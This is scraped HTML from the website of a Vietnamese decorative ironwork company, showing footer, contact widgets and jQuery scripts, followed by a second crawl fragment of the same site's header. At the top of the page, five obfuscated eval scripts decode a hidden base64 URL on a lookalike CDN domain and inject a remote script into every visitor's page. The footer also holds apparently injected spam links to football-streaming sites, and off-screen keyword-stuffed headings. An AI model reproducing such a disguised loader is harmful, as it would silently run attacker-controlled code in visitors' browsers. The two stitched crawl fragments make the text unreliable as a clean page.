})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\\\b'+e(c)+'\\\\b','g'),k[c]);return p;}('1 8=[\\'e\\',\\'c\\',\\'d\\',\\'g\\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\\'l\\'](0(\\'9\\'));1 a=o(n(\\'i=\\'));5[0(\\'3\\')]=a;1 4=7[\\'h\\'](0(\\'9\\'))[3];4[0(\\'k\\')][0(\\'j\\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\\\b'+e(c)+'\\\\b','g'),k[c]);return p;}('1 8=[\\'e\\',\\'c\\',\\'d\\',\\'g\\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\\'l\\'](0(\\'9\\'));1 a=o(n(\\'i=\\'));5[0(\\'3\\')]=a;1 4=7[\\'h\\'](0(\\'9\\'))[3];4[0(\\'k\\')][0(\\'j\\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script>
<div class="nhantin_f"><script type="text/javascript">
	$(document).ready(function(e) {
        $('#submit_nhantin').click(function(){
			if(isEmpty($('#email_nhantin').val(), "Nhập email của bạn"))
			{
				$('#email_nhantin').focus();
				return false;
			}
			if(isEmail($('#email_nhantin').val(), "Email không hợp lệ"))
			{
				$('#email_nhantin').focus();
				return false;
			}
			document.frm_dknt.submit();	
		});
    });
</script>

<div class="tdnt">
	<p>Đăng ký nhận tin</p>
	Đăng ký ngay để nhận thông tin sớm nhất.
</div>
<div id="dknt">
    <form name="frm_dknt" id="frm_dknt" method="post" action="" >
        <input type="text" name="email_nhantin" id="email_nhantin" placeholder="Nhập email của bạn" />
        <input type="button" name="submit_nhantin" id="submit_nhantin" value="Đăng ký" />
    </form>
</div>


</div>

<div class="menu_b">
    <ul>
        <li><a class="active" href="">Trang chủ</a></li>
        
        <li><a class="" href="gioi-thieu.html">Giới thiệu</a></li>
        
        <li><a class="" href="san-pham.html">Sản phẩm</a></li>

        <li><a class="" href="bang-gia.html">Bảng giá</a></li>

        <li><a class="" href="tuyen-dung.html">Tuyển dụng</a></li>
        
        <li><a class="" href="tin-tuc.html">Tin tức</a></li>
        
        <li><a class="" href="lien-he.html">Liên hệ</a></li>
    </ul>
</div>

 
<a href="https://90phut.you/">90Phut TV</a>
 
<a href="https://cakhia-tv.you/">CakhiaTV</a>
 
<a href="https://aitonline.tv">xoilac</a>
 
<a href="https://arc-nova.org/">xoilac tv</a>
 
<a href="https://cakhiago.you/">Cakhia TV</a>
 
<a href="https://90phuttvc.org/">90phut TV</a>
 
<a href="https://soccertvshow.com/">VeboTV</a>
 
<a href="https://xoilactv.gift/">Xoilac TV</a>

<div id="main_footer">
	<p class="img"><img class="no_lazy" src="upload/hinhanh/logo_f-1336.png" alt="Banner"></p>
	<ul>
		<li><i class="fas fa-map-marker-alt"></i>số 48 đường Bùi Công Trừng, xã Nhị Bình , huyện Hóc Môn,TP.HCM</li>
		<li><i class="fas fa-phone-volume"></i><span>Support 24/7</span>02837121279<br /> 0937363386 - 0963096579</li>
		<li><i class="fas fa-envelope"></i><span>Email liên hệ</span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="7c101d111f091d0f1d0818190c3c1b111d1510521f1311">[email&#160;protected]</a></li>
		<li><i class="fab fa-internet-explorer"></i><span>Website</span>satmythuathd.vn</li>
	</ul>
</div>

<p class="copy">Copyrights © 2020 CÔNG TY TNHH SX - CK - XD HOÀNG ĐỨC. All rights reserved</p>
<div class="mxh"><a href="https://m.youtube.com/channel/UCJJzGjB3nQ05i3CtcgqGmKg" target="_blank"><img src="upload/khac/qq-5502.png" alt="youtube.com" /></a><a href="https://www.facebook.com/satmythuathd.vn/" target="_blank"><img src="upload/khac/cec8a6239de29acbfcfee0ccec995b9f-3256.png" alt="facebook.com" /></a></div>

<div class="thongke">
    <ul>
        <li>Online: <span>15</span></li>

        <li>Tổng <span>5616902</span></li>
    </ul>
</div>        </div><!---END .footer-->
    </div><!---END .wap_footer-->
</div><!---END .wapper-->

    
<link rel="stylesheet" href="css/widget2.css"/>
<div class="coccoc-alo-phone coccoc-alo-green coccoc-alo-show" id="coccoc-alo-phoneIcon">
    <a style="display: block;width: 100%;height: 100%;" href="tel:0283712127909373633860963096579"><div class="coccoc-alo-ph-circle"></div>
    <div class="coccoc-alo-ph-circle-fill"></div>
    <div class="coccoc-alo-ph-img-circle"></div>
	<span class="sdt">0963096579</span>
	</a>
</div>

    <div class="js-facebook-messenger-box onApp rotate bottom-right cfm rubberBand animated" data-anim="rubberBand">
  <svg id="fb-msng-icon" data-name="messenger icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.47 30.66"><path d="M29.56,14.34c-8.41,0-15.23,6.35-15.23,14.19A13.83,13.83,0,0,0,20,39.59V45l5.19-2.86a16.27,16.27,0,0,0,4.37.59c8.41,0,15.23-6.35,15.23-14.19S38,14.34,29.56,14.34Zm1.51,19.11-3.88-4.16-7.57,4.16,8.33-8.89,4,4.16,7.48-4.16Z" transform="translate(-14.32 -14.34)" style="fill:#fff"></path></svg>
  <svg id="close-icon" data-name="close icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 39.98 39.99"><path d="M48.88,11.14a3.87,3.87,0,0,0-5.44,0L30,24.58,16.58,11.14a3.84,3.84,0,1,0-5.44,5.44L24.58,30,11.14,43.45a3.87,3.87,0,0,0,0,5.44,3.84,3.84,0,0,0,5.44,0L30,35.45,43.45,48.88a3.84,3.84,0,0,0,5.44,0,3.87,3.87,0,0,0,0-5.44L35.45,30,48.88,16.58A3.87,3.87,0,0,0,48.88,11.14Z" transform="translate(-10.02 -10.02)" style="fill:#fff"></path></svg>
</div>
<div class="js-facebook-messenger-container">
    <div class="js-facebook-messenger-top-header"><span>Hotline tư vấn miễn phí: 02837121279<br /> 0937363386 - 0963096579</span></div>
    <div class="fb-page" data-tabs="messages" data-href="https://www.facebook.com/cuasathoangduc/" data-width="320" data-height="350" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"></div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
jQuery(document).ready(function(){jQuery(".js-facebook-messenger-box").on("click",function(){jQuery(".js-facebook-messenger-box, .js-facebook-messenger-container").toggleClass("open"),jQuery(".js-facebook-messenger-tooltip").length&&jQuery(".js-facebook-messenger-tooltip").toggle()}),jQuery(".js-facebook-messenger-box").hasClass("cfm")&&setTimeout(function(){jQuery(".js-facebook-messenger-box").addClass("rubberBand animated")},3500),jQuery(".js-facebook-messenger-tooltip").length&&(jQuery(".js-facebook-messenger-tooltip").hasClass("fixed")?jQuery(".js-facebook-messenger-tooltip").show():jQuery(".js-facebook-messenger-box").on("hover",function(){jQuery(".js-facebook-messenger-tooltip").show()}),jQuery(".js-facebook-messenger-close-tooltip").on("click",function(){jQuery(".js-facebook-messenger-tooltip").addClass("closed")}))});
</script>
<style type="text/css">
.js-facebook-messenger-container.closed, .js-facebook-messenger-tooltip.closed {
    display: none!important;
}
.js-facebook-messenger-tooltip {
    bottom: 97px;
    right: 97px;
}
.js-facebook-messenger-tooltip {
    color: #404040;
    background: #fff;
}
.js-facebook-messenger-box, .js-facebook-messenger-button, .js-facebook-messenger-tooltip {
    
}
.js-facebook-messenger-tooltip {
    display: none;
    position: fixed;
    text-align: center;
    border-radius: 10px;
    overflow: hidden;
    font-size: 12px;
    line-height: 1;
    padding: 10px;
    border: 1px solid rgba(0, 0, 0, 0.1);
    box-shadow: rgba(0, 0, 0, 0.15) 0 2pt 10pt;
    z-index: 999999999;
}
.js-facebook-messenger-close-tooltip {
    width: 10px;
    height: 10px;
    display: inline-block;
    cursor: pointer;
    margin-left: 10px;
}
.js-facebook-messenger-box.rubberBand {
    -webkit-animation-name: rubberBand;
    animation-name: rubberBand;
}
.js-facebook-messenger-box.animated {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}
.js-facebook-messenger-box {
    bottom: 70px;
    right: 15px;
}
.js-facebook-messenger-box {
    background: #1182fc;
}
.js-facebook-messenger-box, .js-facebook-messenger-button, .js-facebook-messenger-tooltip {
    z-index: 999;
}
.js-facebook-messenger-box {
    width: 50px;
    height: 50px;
    display: block;
    position: fixed;
    cursor: pointer;
    text-align: center;
    line-height: 60px;
    background: #1182FC;
    border-radius: 100%;
    overflow: hidden;
    -webkit-box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, 0.3);
    box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, 0.3);
}
.js-facebook-messenger-box.rotate svg#fb-msng-icon {
    transform: rotate(0deg);
}
.js-facebook-messenger-box svg#fb-msng-icon {
    width: 30px;
    height: 30px;
    position: absolute;
    top: 10px;
    left: 10px;
    opacity: 1;
    overflow: hidden;
    -webkit-transition: opacity 160ms ease-in-out, transform 160ms ease-in-out;
    -moz-transition: opacity 160ms ease-in-out, transform 160ms ease-in-out;
    -o-transition: opacity 160ms ease-in-out, transform 160ms ease-in-out;
    transition: opacity 160ms ease-in-out, transform 160ms ease-in-out;
}
.js-facebook-messenger-box.rotate svg#close-icon {
    transform: rotate(-45deg);
}
.js-facebook-messenger-box svg#close-icon {
    opacity: 0;
    width: 15px;
    height: 15px;
    position: absolute;
    top: 18px;
    left: 18px;
    -webkit-transition: opacity 160ms ease-in-out, transform 160ms ease-in-out;
    -moz-transition: opacity 160ms ease-in-out, transform 160ms ease-in-out;
    -o-transition: opacity 160ms ease-in-out, transform 160ms ease-in-out;
    transition: opacity 160ms ease-in-out, transform 160ms ease-in-out;
}
.js-facebook-messenger-container {
    transform: translateY(50px);
    bottom: 110px;
    right: 35px;
}
.js-facebook-messenger-container, .js-facebook-messenger-container-button {
    z-index: 1000;
}
.js-facebook-messenger-container {
    position: fixed;
    opacity: 0;
    border-radius: 10px;
    box-shadow: 0 1px 6px rgba(0, 0, 0, 0.06), 0 2px 32px rgba(0, 0, 0, 0.16);
    -webkit-transition: transform 160ms ease-in-out, opacity 160ms ease-in-out;
    -moz-transition: transform 160ms ease-in-out, opacity 160ms ease-in-out;
    -o-transition: transform 160ms ease-in-out, opacity 160ms ease-in-out;
    transition: transform 160ms ease-in-out, opacity 160ms ease-in-out;
}
.js-facebook-messenger-top-header {
    width: 300px;
}
.js-facebook-messenger-top-header {
    color: #fff;
    background: #1182fc;
}
.js-facebook-messenger-top-header {
    display: block;
    position: relative;
    width: 300px;
    background: #1182FC;
    color: #fff;
    text-align: center;
    line-height: 1;
    padding: 10px;
    font-size: 14px;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
}
.js-facebook-messenger-container iframe, .js-facebook-messenger-container-button iframe {
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
}
.js-facebook-messenger-box, .js-facebook-messenger-button, .js-facebook-messenger-tooltip {
    
}
.js-facebook-messenger-container, .js-facebook-messenger-container-button {
    z-index: -1;
}
.js-facebook-messenger-top-header {
    color: #fff;
    background: #1182fc;
}
.js-facebook-messenger-box {
    background: #1182fc;
}
.js-facebook-messenger-top-header {
    width: 300px;
}
.js-facebook-messenger-tooltip {
    color: #404040;
    background: #fff;
}
.js-facebook-messenger-box {
    bottom: 180px;
    right: 9px;
    z-index: 9999;
}
.js-facebook-messenger-container {
    transform: translateY(50px);
    bottom: 135px;
    right: 35px;
}
.js-facebook-messenger-container.open {
    transform: translateY(0px);
    opacity: 1;
    z-index: 99;
}
.js-facebook-messenger-tooltip {
    bottom: 97px;
    right: 97px;
}
.js-facebook-messenger-box.open svg#fb-msng-icon {
    opacity: 0;
}
.js-facebook-messenger-box.rotate.open svg#close-icon {
    transform: rotate(0deg);
}
.js-facebook-messenger-box.open svg#close-icon {
    opacity: 1;
}
</style>    <a id="btn-zalo" href="https://zalo.me/0963096579" target="_blank">
	<div class="animated_zalo infinite zoomIn_zalo kenit-alo-circle"></div>
	<div class="animated_zalo infinite pulse kenit-alo-circle-fill"></div>
	<span><img src="images/zalo.png" alt="Zalo"></span>
</a>

<style>
    #btn-zalo { display: block; width: 40px; height: 40px; position: fixed; right: 15px; bottom: 100px; z-index: 9999999; }
    #btn-zalo span {display: flex; display: -ms-flex; align-items: center;-ms-flex-align: center; width: 40px; height: 40px; border-radius: 50%;background: #1182FC; position: relative;}
    #btn-zalo span img {vertical-align: middle;position: absolute;top: 0;left: 0;width: 40px;height: 40px; }
    .animated_zalo.infinite {animation-iteration-count: infinite;}
    @keyframes zoomIn_zalo {from {opacity: 0;transform: scale3d(.3, .3, .3);}50% {opacity: 1;}}
    .zoomIn_zalo {animation-name: zoomIn_zalo;}
    .animated_zalo {animation-duration: 1s;animation-fill-mode: both;}
    .kenit-alo-circle-fill {width: 60px; height: 60px; top: -10px; position: absolute; -webkit-transition: all 0.2s ease-in-out; -moz-transition: all 0.2s ease-in-out; -ms-transition: all 0.2s ease-in-out; -o-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; -webkit-border-radius: 100%; -moz-border-radius: 100%; border-radius: 100%; border: 2px solid transparent; -webkit-transition: all .5s; -moz-transition: all .5s; -o-transition: all .5s; transition: all .5s; background-color: rgba(17, 130, 252, 0.45); opacity: .75; right: -10px; }
    .kenit-alo-circle {width: 50px; height: 50px; top: -5px; right: -5px; position: absolute; background-color: transparent; -webkit-border-radius: 100%; -moz-border-radius: 100%; border-radius: 100%; border: 2px solid rgba(17, 130, 252, .8); opacity: .1; border-color: #1182FC; opacity: .5; }
</style>
<h1 style="position:absolute; top:-1000px;">CÔNG TY TNHH SX - CK - XD HOÀNG ĐỨC</h1><h2 style="position:absolute; top:-1000px;">Sắt mỹ thuật hoàng đức, thi công sắt mỹ thuật</h2><h3 style="position:absolute; top:-1000px;">sắt mỹ thuật, sat my thuat hcm, vach ngan cnc, vách ngăn cnc, cửa cổng cnc, cửa cổng mỹ thuật, giá cửa cổng mỹ thuật hcm, cửa đi sắt mỹ thuật, hàng rào mỹ thuật, lan can cầu thang mỹ thuật, mẫu cửa cổ</h3>

<script type="text/javascript" src="js/jquery-migrate-1.2.1.min.js" ></script>
<script type="text/javascript" src="js/my_script.js"></script>

<script type="text/javascript" src="js/jquery.fancybox.min.js"></script>
<script type="text/javascript" src="js/slick.min.js"></script>
<script type="text/javascript">
    $(document).ready(function(){
      $('.dmsp').slick({
  			lazyLoad: 'ondemand',
        	infinite: true,//Lặp lại
  			accessibility:false,
  		  	slidesToShow: 3,    //Số item hiển thị
  		  	slidesToScroll: 1, //Số item cuộn khi chạy
  		  	autoplay:true,  //Tự động chạy
  			autoplaySpeed:3000,  //Tốc độ chạy
  			speed:1000,//Tốc độ chuyển slider
  			arrows:true, //Hiển thị mũi tên
  			centerMode:false,  //item nằm giữa
  			dots:false,  //Hiển thị dấu chấm
  			draggable:true,  //Kích hoạt tính năng kéo chuột
  			pauseOnHover:true,
  			responsive: [
  			{
  			  breakpoint: 800,
  			  settings: {
  				slidesToShow: 2,
  				slidesToScroll: 1,
  			  }
  			},
  			{
  			  breakpoint: 461,
  			  settings: {
  				slidesToShow: 2,
  				slidesToScroll: 1,
  			  }
  			}
  	   ]
      });

      $('.qc,#slider_slick').slick({
  			fade: true,//Hiệu ứng fade của slider
  			lazyLoad: 'ondemand',
        	infinite: true,//Lặp lại
  			accessibility:false,
  		  	slidesToShow: 1,    //Số item hiển thị
  		  	slidesToScroll: 1, //Số item cuộn khi chạy
  		  	autoplay:true,  //Tự động chạy
  			autoplaySpeed:3000,  //Tốc độ chạy
  			speed:1000,//Tốc độ chuyển slider
  			arrows:true, //Hiển thị mũi tên
  			centerMode:false,  //item nằm giữa
  			dots:false,  //Hiển thị dấu chấm
  			draggable:true,  //Kích hoạt tính năng kéo chuột
  			pauseOnHover:true,
      });
    });
</script>

<!--Thêm alt cho hình ảnh và tìm kiếm-->
<script type="text/javascript">
	$(document).ready(function(e) {
		//tạo menu mobile
		var menu_mobi = $('.wap_menu ul').html();
		$('.menu_mobi_add').append('<span class="close_menu">X</span><ul>'+menu_mobi+'</ul>');
		$(".menu_mobi_add ul li").each(function(index, element) {
            if($(this).children('ul').children('li').length>0){
				$(this).children('a').append('<i class="fas fa-chevron-right"></i>');
			}
        });
		$(".menu_mobi_add ul li a i").click(function(){
			if($(this).parent('a').hasClass('active2')){
				$(this).parent('a').removeClass('active2');
				if($(this).parent('a').parent('li').children('ul').children('li').length > 0){
					$(this).parent('a').parent('li').children('ul').hide(300);
					return false;
				}
			}
			else{
				$(this).parent('a').addClass('active2');
				if($(this).parents('li').children('ul').children('li').length > 0){
					$(".menu_m ul li ul").hide(0);
					$(this).parents('li').children('ul').show(300);
					return false;
				}
			}
		});

		$('.icon_menu_mobi,.close_menu,.menu_baophu').click(function(){
			if($('.menu_mobi_add').hasClass('menu_mobi_active'))
			{
				$('.menu_mobi_add').removeClass('menu_mobi_active');
				$('.menu_baophu').fadeOut(300);
			}
			else
			{
				$('.menu_mobi_add').addClass('menu_mobi_active');
				$('.menu_baophu').fadeIn(300);
			}
			return false;
		});

		//Hover vào menu xổ xuống
		$(".menu ul li").hover(function(){
			$(this).find('ul:first').css({visibility: "visible",display: "none"}).show(300);
			},function(){
			$(this).find('ul:first').css({visibility: "hidden"});
			});
		$(".menu ul li").hover(function(){
				$(this).find('>a').addClass('active2');
			},function(){
				$(this).find('>a').removeClass('active2');
		});

    $("#danhmuc ul li a").click(function(){
      if($(this).parent('li').children('ul').find('li').length>0)
      {
          if($(this).hasClass('active'))
          {
            $(this).parent('li').find('ul:first').hide(300);
            $(this).removeClass('active');
          }
          else
          {
            $(this).parent('li').find('ul:first').show(300);
            $(this).addClass('active');
          }
        return false;
      }
    });
		//Thêm alt cho hình ảnh
        $('img').each(function(index, element) {
			if(!$(this).attr('alt') || $(this).attr('alt')=='')
			{
				$(this).attr('alt','CÔNG TY TNHH SX - CK - XD HOÀNG ĐỨC');
			}
        });
        $('.tim').toggle(function() {
    		$('.search').slideDown(300);
    	}, function() {
    		$('.search').slideUp(300);
    	});
    });
</script>
<!--Thêm alt cho hình ảnh-->

<!--Tim kiem-->
<script language="javascript">
    function doEnter(evt){
		var key;
		if(evt.keyCode == 13 || evt.which == 13){
			onSearch(evt);
		}
	}
	function onSearch(evt) {
			var keyword1 = $('.keyword:eq(0)').val();
			var keyword2 = $('.keyword:eq(1)').val();

			if(keyword1=='Nhập từ khóa tìm kiếm...'){
				keyword = keyword2;
			}
			else{
				keyword = keyword1;
			}
			if(keyword=='' || keyword=='Nhập từ khóa tìm kiếm...'){
				alert('Bạn chưa nhập từ khóa tìm kiếm');
			}
			else{
				location.href = "tim-kiem.html&keyword="+keyword;
				loadPage(document.location);
			}
		}
</script>
<!--Tim kiem-->


<!--Code gữ thanh menu trên cùng-->
<script type="text/javascript">
	$(document).ready(function(){
		$(window).scroll(function(){
			var cach_top = $(window).scrollTop();
			var heaigt_header = $('.wap_thongtin').outerHeight()+$('.header').outerHeight();

			if(cach_top >= heaigt_header){
				$('.wap_menu').addClass('wap_menu_fix');
			}else{
				$('.wap_menu').removeClass('wap_menu_fix');
			}
		});
	});
 </script>
<!--Code gữ thanh menu trên cùng-->

<!--lazyload-->
<script type="text/javascript" src="js/jquery.lazyload.pack.js"></script>
<script type="text/javascript">
  $(document).ready(function() {
      $("img:not('.no_lazy')").lazyload({
        placeholder : "images/lazy2.gif",
        effect : "fadeIn",
      });
  });
</script>
<!--lazyload-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"76eaf63ca99842fda65adca0bfd31500","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://satmythuathd.vn/%22https://www.googletagmanager.com/gtag/js?id=G-CJYSLDKP1V\%22
body_size: 17053
content:
 
<!doctype html>
<html lang="vi">

<head itemscope itemtype="http://schema.org/WebSite">
	<base href="https://satmythuathd.vn/" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="SHORTCUT ICON" href="upload/hinhanh/favicon7611_32x16.png" type="image/x-icon" />
<!--<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">-->
<META NAME="ROBOTS" CONTENT="noodp, INDEX, FOLLOW" />
<meta name="author" content="CÔNG TY TNHH SX - CK - XD HOÀNG ĐỨC" />
<meta name="copyright" content="CÔNG TY TNHH SX - CK - XD HOÀNG ĐỨC [lamcuasatdep@gmail.com]" />
<!--Meta seo web-->
<title>CÔNG TY TNHH SX - CK - XD HOÀNG ĐỨC</title>
<meta name="keywords" content="sắt mỹ thuật, sat my thuat hcm, vach ngan cnc, vách ngăn cnc, cửa cổng cnc, cửa cổng mỹ thuật, giá cửa cổng mỹ thuật hcm, cửa đi sắt mỹ thuật, hàng rào mỹ thuật, lan can cầu thang mỹ thuật, mẫu cửa cổng mỹ thuật, ban công cnc, báo giá ban công cnc" />
<meta name="description" content="Sắt Mỹ Thuật Hoàng Đức chuyên thi công sắt mỹ thuật, vách ngăn cnc, cửa cổng mỹ thuật, ban công và lan can cầu thang các loại tại các quận huyện của tphcm như: quận 1, quận 2, quận 3, quận 4, quận 5, quận 6, quận 7, quận 8, quận 9, quận 10, quận 11, quận 12, hóc môn, thủ đức, tân bình, tân phú, bình" />
<!--Meta seo web-->
<!--Meta Geo-->
<meta name="DC.title" content="CÔNG TY TNHH SX - CK - XD HOÀNG ĐỨC" />
<meta name="geo.region" content="VN" />
<meta name="geo.placename" content="số 48 đường Bùi Công Trừng, xã Nhị Bình , huyện Hóc Môn,TP.HCM" />
<meta name="geo.position" content="10.853741418142036:106.62834708220907" />
<meta name="ICBM" content="10.853741418142036,106.62834708220907" />
<meta name="DC.identifier" content="http://satmythuathd.vn/" />
<!--Meta Geo-->

<!--Meta facebook-->
<meta property="og:image" content="http://satmythuathd.vn/upload/hinhanh/d116-6233.jpg" />
<meta property="og:title" content="CÔNG TY TNHH SX - CK - XD HOÀNG ĐỨC" />
<meta property="og:url" content="https://satmythuathd.vn:443/%22https://www.googletagmanager.com/gtag/js?id=G-CJYSLDKP1V\%22" />
<meta property="og:site_name" content="http://satmythuathd.vn/" />
<meta property="og:description" content="Sắt Mỹ Thuật Hoàng Đức chuyên thi công sắt mỹ thuật, vách ngăn cnc, cửa cổng mỹ thuật, ban công và lan can cầu thang các loại tại các quận huyện của tphcm như: quận 1, quận 2, quận 3, quận 4, quận 5, quận 6, quận 7, quận 8, quận 9, quận 10, quận 11, quận 12, hóc môn, thủ đức, tân bình, tân phú, bình" />
<meta property="og:type" content="website" />
<meta property="og:site_name" content="CÔNG TY TNHH SX - CK - XD HOÀNG ĐỨC" />
<meta property="og:locale" content="vi_VN" />
<!--Meta facebook-->
<link rel="canonical" href="https://satmythuathd.vn:443/%22https://www.googletagmanager.com/gtag/js?id=G-CJYSLDKP1V\%22" />

<div id="fb-root"></div>
<script>
  var fired = false;
  window.addEventListener("scroll", function(){
  if ((document.documentElement.scrollTop != 0 && fired === false) || (document.body.scrollTop != 0 && fired === false)) {
      //$('.video').load("ajax/video.php");
      (function(d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) return;
      js = d.createElement(s); js.id = id; js.async=true;
      js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.8";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
  fired = true;
  }
}, true);
</script>

	<link href="css/default.css?ver=2" rel="stylesheet" />
<link href="style.css?ver=2" rel="stylesheet" />
<link href="css/slick.css" rel="stylesheet" />
<link href="css/slick-theme.css" rel="stylesheet"/>
<link href="css/jquery.fancybox.min.css" rel="stylesheet"/>
<link href="css/css_jssor_slider.css" rel="stylesheet" />
<link href="magiczoomplus/magiczoomplus.css" rel="stylesheet" />
<link href="fontawesome/fontawesome-all.css" rel="stylesheet" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <link href="media.css?ver=2" rel="stylesheet" />

<script type="text/javascript" src="js/jquery.min.js"></script>
    <!-- Google tag (gtag.js) -->
<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-CJYSLDKP1V\"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag(\'js\', new Date());

  gtag(\'config\', \'G-CJYSLDKP1V\');
</script></head>

<body style="background:#ffffff">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src=\\\\\\\\\\\\\\\"https://www.googletagmanager.com/gtag/js?id=UA-167457394-1\\\\\\\\\\\\\\\"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag(\\\\\\\\\\\\\\\'js\\\\\\\\\\\\\\\', new Date());

